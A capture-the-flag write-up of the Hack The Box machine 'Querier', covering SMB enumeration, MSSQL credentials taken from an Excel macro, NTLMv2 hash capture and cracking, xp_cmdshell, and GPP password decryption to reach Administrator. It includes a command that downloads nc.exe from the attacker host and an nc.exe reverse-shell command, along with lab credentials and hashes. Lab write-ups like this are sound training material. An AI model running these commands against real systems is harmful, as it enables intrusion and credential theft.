Hack The Box - Querier
Hack The Box - Querier
Quick Summary
Hey guys today Querier retired and here’s my write-up about it. It was a great windows machine covering some interesting stuff and I enjoyed it.I wrote two posts for this machine, first one solving it with kali and the other one solving it with commando vm, you can find the second post here. It’s a Windows box and its ip is 10.10.10.125, I added it to /etc/hosts as querier.htb. Let’s jump right in!
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC querier.htb

We got smb and mssql server on port 1433. Let’s check smb.
Smb
We need to list the shares first. I used smbclient :
smbclient --list //querier.htb/ -U ""
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reports Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to querier.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
Obviously if there’s an anonymously accessible share it will be Reports, Let’s see what’s in there :
root@kali:~/Desktop/HTB/boxes/querier# smbclient //querier.htb/Reports/ -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 28 18:23:48 2019
.. D 0 Mon Jan 28 18:23:48 2019
Currency Volume Report.xlsm A 12229 Sun Jan 27 17:21:34 2019
6469119 blocks of size 4096. 1608855 blocks available
Only an Excel file.
smb: \> get "Currency Volume Report.xlsm"
getting file \Currency Volume Report.xlsm of size 12229 as Currency Volume Report.xlsm (17.1 KiloBytes/sec) (average 17.1 KiloBytes/sec)
smb: \>
root@kali:~/Desktop/HTB/boxes/querier# file Currency\ Volume\ Report.xlsm
Currency Volume Report.xlsm: Microsoft Excel 2007+
MSSQL Credentials from Report.xlsm
I checked the contents of the excel file by just viewing it as it will be opened with the archive manager :
in xl I found vbaProject.bin so I used olevba from oletools to see if I can get anything :
root@kali:~/Desktop/HTB/boxes/querier# olevba Currency\ Volume\ Report.xlsm
olevba 0.54.2 on Python 2.7.16 - http://decalage.info/python/oletools
===============================================================================
FILE: Currency Volume Report.xlsm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' macro to pull data for client volume reports
'
' further testing required
Private Sub Connect()
Dim conn As ADODB.Connection
Dim rs As ADODB.Recordset
Set conn = New ADODB.Connection
conn.ConnectionString = "Driver={SQL Server};Server=QUERIER;Trusted_Connection=no;Database=volume;Uid=reporting;Pwd=PcwTWTHRwryjc$c6"
conn.ConnectionTimeout = 10
conn.Open
If conn.State = adStateOpen Then
' MsgBox "connection successful"
'Set rs = conn.Execute("SELECT * @@version;")
Set rs = conn.Execute("SELECT * FROM volume;")
Sheets(1).Range("A1").CopyFromRecordset rs
rs.Close
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open |May open a file |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+
Great, we got connection credentials for the mssql server :
conn.ConnectionString = "Driver={SQL Server};Server=QUERIER;Trusted_Connection=no;Database=volume;Uid=reporting;Pwd=PcwTWTHRwryjc$c6"
MSSQL

I used mssqlclient.py from impacket to connect to the server. First attempt failed :
root@kali:~/Desktop/HTB/boxes/querier# /opt/impacket/examples/mssqlclient.py reporting@querier.htb -db volume
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[-] ERROR(QUERIER): Line 1: Login failed for user 'reporting'.
I added the windows authentication option (-windows-auth) and it worked :
Unfortunately … permission denied for xp_cmdshell :
SQL> enable_xp_cmdshell
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this action.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this action.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
I ran responder (responder -I tun0) and used xp_dirtree to see what hashes can I catch :


[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 10.10.10.125
[SMBv2] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMBv2] NTLMv2-SSP Hash : mssql-svc::QUERIER:53af3039d4607fd0:2423D19E432FFDDC2E4BF3B1E45272A5:0101000000000000C0653150DE09D201C11337A1C52B6EA7000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000000000000030000051E8A512CD87D5811D02139C02C80CC4814E3213A0CCBD9EC4B588C8FCC85AD70A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310039002E0032003700000000000000000000000000
[*] Skipping previously captured hash for QUERIER\mssql-svc
[SMBv2] NTLMv2-SSP Client : 10.10.10.125
[SMBv2] NTLMv2-SSP Username : \gX
[SMBv2] NTLMv2-SSP Hash : gX:::1d968811d030fdad::
[*] Skipping previously captured hash for \gX
And we got the NTLMv2 hash for mssql-svc.
I used john and rockyou to crack the hash :
root@kali:~/Desktop/HTB/boxes/querier# john --wordlist=/usr/share/wordlists/rockyou.txt mssql-svc.hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568 (mssql-svc)
1g 0:00:00:07 DONE (2019-06-21 07:41) 0.1321g/s 1184Kp/s 1184Kc/s 1184KC/s correforenz..corby909
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Now it’s time to enable xp_cmdshell and get a reverse shell.


We have RCE. I ran a python server to host nc.exe then I used Invoke-WebRequest to download it :
SQL> EXEC xp_cmdshell 'powershell.exe Invoke-WebRequest -o C:\Users\mssql-svc\appdata\local\temp\nc.exe http://10.10.xx.xx/nc.exe'
output
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
NULL
Then I got a reverse shell :
EXEC xp_cmdshell 'C:\Users\mssql-svc\appdata\local\temp\nc.exe -e cmd.exe 10.10.xx.xx 1337'

We owned user !
GPP, Privilege Escalation, Root Flag
One of the things to check when enumerating Windows machines is group policy passwords which happened to be the privilege escalation vector here. I checked group policy passwords and found Administrator’s password :


Groups.xml :
<?xml version="1.0" encoding="UTF-8" ?><Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator" image="2" changed="2019-01-28 23:12:48" uid="{CD450F70-CDB8-4948-B908-F8D038C59B6C}" userContext="0" removePolicy="0" policyApplied="1">
<Properties action="U" newName="" fullName="" description="" cpassword="CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9JrhwYRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw74KeUWc2+BeOVDQ" changeLogon="0" noChange="0" neverExpires="1" acctDisabled="0" userName="Administrator"></Properties></User></Groups>
We still need to decrypt the password which can be easily done using gpp-decrypt :
root@kali:~/Desktop/HTB/boxes/querier# gpp-decrypt CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9JrhwYRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw74KeUWc2+BeOVDQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
MyUnclesAreMarioAndLuigi!!1!
Password is MyUnclesAreMarioAndLuigi!!1!. We can use it with psexec.py from impacket and get a shell as system :
psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@querier.htb

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Second write-up : Hack The Box - Querier (Commando)
Previous Hack The Box write-up : Hack The Box - Flujab
Next Hack The Box write-up : Hack The Box - Netmon